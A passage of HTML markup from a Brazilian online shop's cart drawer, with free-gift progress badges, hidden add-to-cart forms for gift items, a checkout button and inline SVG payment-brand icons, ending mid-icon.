      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.13274336283186%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>2º Presente</strong>
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>3º Presente</strong>
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
          
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #61dc25;
    --selected-border-color: #61dc25;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-presente-misterioso {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--custom-bg upsell--border'
      data-selected="false"
      data-handle="presente-misterioso"
      data-id="47777189560626"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 169,80</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/presente_misterioso_vivernoronha.png?v=1708066966&width=500"
                alt="Presente Misterioso"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Presente Misterioso
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_cqmDTK" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47777189560626">
            <button
              id="cart-drawer-gift-gift_cqmDTK-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9040796254514" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #0bb7f7;
    --selected-border-color: #0bb7f7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-copia-de-suporte-escova-de-bambu-brinde {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--border'
      data-selected="false"
      data-handle="copia-de-suporte-escova-de-bambu-brinde"
      data-id="47819346575666"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 254,70</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/Giftcard.png?v=1708930831&width=500"
                alt="GiftCard - Brinde"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              GiftCard - Brinde
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_9A6igy" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47819346575666">
            <button
              id="cart-drawer-gift-gift_9A6igy-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9051733033266" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d725de;
    --selected-border-color: #d725de;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-curso-horta-inteligente-brinde {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--border'
      data-selected="false"
      data-handle="curso-horta-inteligente-brinde"
      data-id="47824519266610"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 339</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/1747363767.png?v=1747363816&width=500"
                alt="Curso Horta Inteligente - Brinde"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Curso Horta Inteligente - Brinde
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_VaHMpz" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47824519266610">
            <button
              id="cart-drawer-gift-gift_VaHMpz-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9055166333234" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Valor Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <button type="button"
                id="CartDrawer-Checkout"
                class="cart__checkout-button button"
                onclick="yampiClick()"
                form="CartDrawer-Form"
                
                disabled
                
                >
                <span>
                Finalizar a compra
                
                </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 